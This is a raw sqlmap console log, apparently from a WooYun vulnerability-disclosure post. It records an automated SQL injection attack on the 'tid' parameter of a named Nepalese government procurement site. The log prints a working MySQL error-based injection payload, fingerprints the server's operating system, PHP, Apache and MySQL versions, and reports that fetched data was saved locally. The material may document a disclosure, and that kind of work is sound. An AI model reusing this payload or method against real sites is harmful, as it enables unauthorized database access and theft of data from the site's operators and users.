 E:\Tools\tools\工具\SqlMap免Python环境绿色版\Run.exe
[10:38:41] [INFO] testing 'Generic UNION query (79) - 1 to 20 columns'
GET parameter 'tid' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N]
sqlmap identified the following injection points with a total of 39 HTTP(s) requ
ests:
---
Place: GET
Parameter: tid
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: tid=11' AND (SELECT 2264 FROM(SELECT COUNT(*),CONCAT(0x3a65737a3a,(
SELECT (CASE WHEN (2264=2264) THEN 1 ELSE 0 END)),0x3a77716d3a,FLOOR(RAND(0)*2))
x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'Ewwg'='Ewwg
---
[10:38:49] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0
[10:38:49] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[10:38:49] [INFO] fetched data logged to text files under 'E:\Tools\tools\??\SQL
MAP~1\Bin\output\eproc.dor.gov.np'
www.wooyun.org